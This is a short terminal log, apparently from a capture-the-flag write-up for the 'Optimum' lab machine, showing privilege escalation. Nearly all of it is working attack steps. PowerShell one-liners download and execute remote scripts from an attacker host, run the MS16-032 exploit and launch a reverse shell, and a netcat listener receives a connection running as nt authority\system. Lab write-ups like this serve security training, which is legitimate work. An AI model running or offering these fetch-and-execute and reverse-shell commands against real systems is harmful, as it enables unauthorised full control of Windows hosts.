 PS C:\Users\kostas\Desktop>
IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.70/Invoke-MS16032.ps1')
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.70/Invoke-PowerShellTcp.ps1')"
MS16-032
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop>
Optimum # ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.142.187] 49230
Windows PowerShell running as user OPTIMUM$ on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
nt authority\system
PS C:\Users\kostas\Desktop>